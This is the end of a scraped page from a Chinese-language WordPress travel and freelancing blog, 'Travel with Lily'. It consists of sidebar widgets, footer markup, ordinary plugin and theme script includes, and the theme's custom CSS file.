                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_facebook-3" class="sidebar-box widget_facebook_likebox clr">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpg%2Flilygreattravel%2Fposts%2F&#038;width=300&#038;height=300&#038;colorscheme=light&#038;show_faces=true&#038;stream=true&#038;show_border=false&#038;header=false&#038;force_wall=true" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 300px;  height: 300px; background: #fff"></iframe></div><div id="ocean_instagram-3" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div><div id="recent-comments-3" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-100">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Ginny</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-99">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-96">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="http://youngtw.com" rel="external nofollow ugc" class="url">HENGO</a></span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-92">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/packing-list-for-vietnam/#comment-85">【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享</a>〉發佈留言</li></ul></div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="#印度旅行 (7 個項目)">#印度旅行</a>
<a href="https://travelwithlily.club/tag/%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 15pt;" aria-label="#故事 (5 個項目)">#故事</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-147 tag-link-position-3" style="font-size: 8pt;" aria-label="#自由工作 (2 個項目)">#自由工作</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c%e8%80%85/" class="tag-cloud-link tag-link-130 tag-link-position-4" style="font-size: 8pt;" aria-label="#自由工作者 (2 個項目)">#自由工作者</a>
<a href="https://travelwithlily.club/tag/%e8%aa%aa%e6%95%85%e4%ba%8b%e7%9a%84%e4%ba%ba/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8pt;" aria-label="#說故事的人 (2 個項目)">#說故事的人</a>
<a href="https://travelwithlily.club/tag/%e9%81%a0%e8%b7%9d%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-148 tag-link-position-6" style="font-size: 10.8pt;" aria-label="#遠距工作 (3 個項目)">#遠距工作</a>
<a href="https://travelwithlily.club/tag/freelancer/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 8pt;" aria-label="freelancer (2 個項目)">freelancer</a>
<a href="https://travelwithlily.club/tag/soho/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="soho (6 個項目)">soho</a>
<a href="https://travelwithlily.club/tag/soho%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 10.8pt;" aria-label="soho接案 (3 個項目)">soho接案</a>
<a href="https://travelwithlily.club/tag/soho%e6%97%8f/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 13.133333333333pt;" aria-label="soho族 (4 個項目)">soho族</a>
<a href="https://travelwithlily.club/tag/southamerica/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 8pt;" aria-label="southamerica (2 個項目)">southamerica</a>
<a href="https://travelwithlily.club/tag/%e5%80%8b%e4%ba%ba%e5%93%81%e7%89%8c/" class="tag-cloud-link tag-link-90 tag-link-position-12" style="font-size: 8pt;" aria-label="個人品牌 (2 個項目)">個人品牌</a>
<a href="https://travelwithlily.club/tag/%e5%82%b3%e7%b5%b1/" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 8pt;" aria-label="傳統 (2 個項目)">傳統</a>
<a href="https://travelwithlily.club/tag/%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 10.8pt;" aria-label="分享 (3 個項目)">分享</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-239 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="北北印旅行 (6 個項目)">北北印旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 13.133333333333pt;" aria-label="北北印自助 (4 個項目)">北北印自助</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 20.133333333333pt;" aria-label="南美 (9 個項目)">南美</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="南美旅行 (4 個項目)">南美旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-259 tag-link-position-19" style="font-size: 10.8pt;" aria-label="印度自助 (3 個項目)">印度自助</a>
<a href="https://travelwithlily.club/tag/%e5%a5%b3%e5%ad%a9/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="女孩 (4 個項目)">女孩</a>
<a href="https://travelwithlily.club/tag/%e5%a5%bd%e7%8e%a9/" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 10.8pt;" aria-label="好玩 (3 個項目)">好玩</a>
<a href="https://travelwithlily.club/tag/%e5%bf%83%e6%83%85/" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 8pt;" aria-label="心情 (2 個項目)">心情</a>
<a href="https://travelwithlily.club/tag/%e6%85%b6%e5%85%b8/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 8pt;" aria-label="慶典 (2 個項目)">慶典</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-250 tag-link-position-24" style="font-size: 15pt;" aria-label="拉達克旅行 (5 個項目)">拉達克旅行</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-277 tag-link-position-25" style="font-size: 10.8pt;" aria-label="拉達克自助 (3 個項目)">拉達克自助</a>
<a href="https://travelwithlily.club/tag/%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 16.633333333333pt;" aria-label="接案 (6 個項目)">接案</a>
<a href="https://travelwithlily.club/tag/%e6%94%bb%e7%95%a5/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="攻略 (2 個項目)">攻略</a>
<a href="https://travelwithlily.club/tag/%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="文化 (2 個項目)">文化</a>
<a href="https://travelwithlily.club/tag/%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="旅行 (11 個項目)">旅行</a>
<a href="https://travelwithlily.club/tag/%e6%99%af%e9%bb%9e/" class="tag-cloud-link tag-link-78 tag-link-position-30" style="font-size: 8pt;" aria-label="景點 (2 個項目)">景點</a>
<a href="https://travelwithlily.club/tag/%e6%9c%89%e8%b6%a3/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 10.8pt;" aria-label="有趣 (3 個項目)">有趣</a>
<a href="https://travelwithlily.club/tag/%e6%a9%9f%e8%bb%8a%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-284 tag-link-position-32" style="font-size: 8pt;" aria-label="機車旅行 (2 個項目)">機車旅行</a>
<a href="https://travelwithlily.club/tag/%e6%b9%96%e6%b3%8a/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 8pt;" aria-label="湖泊 (2 個項目)">湖泊</a>
<a href="https://travelwithlily.club/tag/%e7%89%b9%e5%88%a5/" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 10.8pt;" aria-label="特別 (3 個項目)">特別</a>
<a href="https://travelwithlily.club/tag/%e7%8d%a8%e6%97%85/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 13.133333333333pt;" aria-label="獨旅 (4 個項目)">獨旅</a>
<a href="https://travelwithlily.club/tag/%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-96 tag-link-position-36" style="font-size: 8pt;" aria-label="習俗 (2 個項目)">習俗</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85/" class="tag-cloud-link tag-link-123 tag-link-position-37" style="font-size: 8pt;" aria-label="背包 (2 個項目)">背包</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e5%ae%a2/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 8pt;" aria-label="背包客 (2 個項目)">背包客</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="背包旅行 (4 個項目)">背包旅行</a>
<a href="https://travelwithlily.club/tag/%e8%8f%b2%e5%be%8b%e8%b3%93%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 8pt;" aria-label="菲律賓自助 (2 個項目)">菲律賓自助</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e/" class="tag-cloud-link tag-link-114 tag-link-position-41" style="font-size: 8pt;" aria-label="行李 (2 個項目)">行李</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%95%b4%e7%90%86/" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="行李整理 (2 個項目)">行李整理</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%b8%85%e5%96%ae/" class="tag-cloud-link tag-link-116 tag-link-position-43" style="font-size: 8pt;" aria-label="行李清單 (2 個項目)">行李清單</a>
<a href="https://travelwithlily.club/tag/%e8%b6%8a%e5%8d%97%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-279 tag-link-position-44" style="font-size: 8pt;" aria-label="越南自助 (2 個項目)">越南自助</a>
<a href="https://travelwithlily.club/tag/%e9%98%bf%e6%8b%89%e6%96%af%e5%8a%a0/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 8pt;" aria-label="阿拉斯加 (2 個項目)">阿拉斯加</a></div>
</div><div id="widget_sp_image-2" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/those-food-i-met-while-travelling/" target="_self" class="widget_sp_image-image-link" title="FOOD"><img width="250" height="168" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-2-e1589771752384.jpg" /></a></div><div id="widget_sp_image-3" class="sidebar-box widget_sp_image clr"><a href="https://travostyle.com/book/view/128" target="_self" class="widget_sp_image-image-link"><img width="250" height="185" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-3-e1589771630529.jpg" /></a></div><div id="widget_sp_image-4" class="sidebar-box widget_sp_image clr"><a href="https://www.cocospy.com/blog/zh-hant/author/lily-lin" target="_self" class="widget_sp_image-image-link"><img width="250" height="164" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-4-e1589771700648.jpg" /></a></div><div id="widget_sp_image-5" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/travel-quote/" target="_self" class="widget_sp_image-image-link"><img width="250" height="181" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/07/DesignCap-1-e1589771727733.jpg" /></a></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright 2019 · Travel with Lily 			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-arrow-circle-o-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://travelwithlily.club/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					</form>
</div><!-- .mobile-menu-search -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDL7SFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/travelwithlily.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://travelwithlily.club/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.4'></script>
<![endif]-->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-16 18:53:55 -->

--- FILE ---
content_type: text/css
request_url: https://travelwithlily.club/wp-content/uploads/oceanwp/custom-style.css
body_size: 2923
content:
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content > a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu > li > a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active > a,.sidr-class-menu-item-has-children.active > a > .sidr-class-dropdown-toggle,input[type=checkbox]:checked:before,.oceanwp-post-list.one .oceanwp-post-category:hover,.oceanwp-post-list.one .oceanwp-post-category:hover a,.oceanwp-post-list.two .slick-arrow:hover,.oceanwp-post-list.two article:hover .oceanwp-post-category,.oceanwp-post-list.two article:hover .oceanwp-post-category a{color:#43d8d8;}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu > li.btn > a > span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.oceanwp-post-list.one .readmore:hover,.oceanwp-post-list.one .oceanwp-post-category,.oceanwp-post-list.two .oceanwp-post-category,.oceanwp-post-list.two article:hover .slide-overlay-wrap{background-color:#43d8d8;}.widget-title{border-color:#43d8d8;}blockquote{border-color:#43d8d8;}#searchform-dropdown{border-color:#43d8d8;}.dropdown-menu .sub-menu{border-color:#43d8d8;}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#43d8d8;}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#43d8d8;}.social-widget li.oceanwp-email a:hover{border-color:#43d8d8;}#respond #cancel-comment-reply-link:hover{border-color:#43d8d8;}body .contact-info-widget.big-icons li:hover i{border-color:#43d8d8;}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#43d8d8;}.oceanwp-post-list.one .readmore:hover{border-color:#43d8d8;}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu > li.btn > a:hover > span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#eeee22;}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,
				.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,
				.page-numbers span:not(.elementor-screen-only),
				.page-links span,body #wp-calendar caption,
				body #wp-calendar th,
				body #wp-calendar tbody,body .contact-info-widget.default i,
				body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#43d8d8;}a{color:#000000;}a:hover{color:#eeee22;}#main #content-wrap, .separate-layout #main #content-wrap{padding-top:1px;}.site-breadcrumbs a, .background-image-page-header .site-breadcrumbs a{color:#000000;}#scroll-top{bottom:50px;}#scroll-top{width:55px;height:55px;line-height:55px;}#scroll-top{background-color:#43d8d8;}#scroll-top:hover{background-color:#43d8d8;}form input[type="text"], form input[type="password"], form input[type="email"], form input[type="url"], form input[type="date"], form input[type="month"], form input[type="time"], form input[type="datetime"], form input[type="datetime-local"], form input[type="week"], form input[type="number"], form input[type="search"], form input[type="tel"], form input[type="color"], form select, form textarea,.select2-container .select2-choice, .woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee;}body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee;}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#43d8d8;}body div.wpforms-container-full .wpforms-form input:focus, body div.wpforms-container-full .wpforms-form textarea:focus, body div.wpforms-container-full .wpforms-form select:focus{border-color:#43d8d8;}form input[type="text"], form input[type="password"], form input[type="email"], form input[type="url"], form input[type="date"], form input[type="month"], form input[type="time"], form input[type="datetime"], form input[type="datetime-local"], form input[type="week"], form input[type="number"], form input[type="search"], form input[type="tel"], form input[type="color"], form select, form textarea, .woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9;}body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9;}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ffffff;}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#ffffff;}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button{color:#43d8d8;}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{color:#eeee22;}/* Header CSS */#site-header{border-color:#ffffff;}#site-header.top-header .header-top,#site-header.top-header #searchform-header-replace{background-color:#43d8d8;}#site-header.top-header #search-toggle a{color:#ffffff;}#site-header.top-header #search-toggle a:hover{color:#eeee22;}#site-header.has-header-media .overlay-header-media{background-color:#ffffff;}#site-logo #site-logo-inner a img, #site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:500px;}#site-header #site-logo #site-logo-inner a img, #site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px;}#site-navigation-wrap .dropdown-menu > li > a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff;}#site-navigation-wrap .dropdown-menu > li > a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22;}#site-navigation-wrap .dropdown-menu > .current-menu-item > a,#site-navigation-wrap .dropdown-menu > .current-menu-ancestor > a,#site-navigation-wrap .dropdown-menu > .current-menu-item > a:hover,#site-navigation-wrap .dropdown-menu > .current-menu-ancestor > a:hover{color:#ffffff;}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#43d8d8;}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#43d8d8;}.dropdown-menu ul li.menu-item,.navigation > ul > li > ul.megamenu.sub-menu > li,.navigation .megamenu li ul.sub-menu{border-color:#43d8d8;}.dropdown-menu ul li a.menu-link{color:#ffffff;}.dropdown-menu ul li a.menu-link:hover{color:#eeee22;}.navigation li.mega-cat .mega-cat-title{background-color:#43d8d8;}.navigation li.mega-cat .mega-cat-title{color:#ffffff;}.navigation li.mega-cat ul li .mega-post-title a{color:#ffffff;}.navigation li.mega-cat ul li .mega-post-title a:hover{color:#ffffff;}.navigation li.mega-cat ul li .mega-post-date{color:#ffffff;}.oceanwp-social-menu.simple-social ul li a{color:#ffffff;}.oceanwp-social-menu.simple-social ul li a:hover{color:#eeee22!important;}@media (max-width: custompx) {
					#top-bar-nav, #site-navigation-wrap, .oceanwp-social-menu, .after-header-content {display: none;}
					.center-logo #site-logo { float: none; position: absolute; left: 50%; padding: 0; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
					#site-header.center-header #site-logo, .oceanwp-mobile-menu-icon, #oceanwp-cart-sidebar-wrap {display: block;}
					body.vertical-header-style #outer-wrap {margin: 0 !important;}
					#site-header.vertical-header { position: relative; width: 100%; left: 0 !important; right: 0 !important; }
					#site-header.vertical-header .has-template > #site-logo { display: block; }
					#site-header.vertical-header #site-header-inner { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-align-items: center;
					align-items: center; padding: 0; max-width: 90%; }
					#site-header.vertical-header #site-header-inner > *:not(.oceanwp-mobile-menu-icon) { display: none; }
					#site-header.vertical-header #site-header-inner > * { padding: 0 !important; }
					#site-header.vertical-header #site-header-inner #site-logo { display: block; margin: 0; width: 50%; text-align: left; }
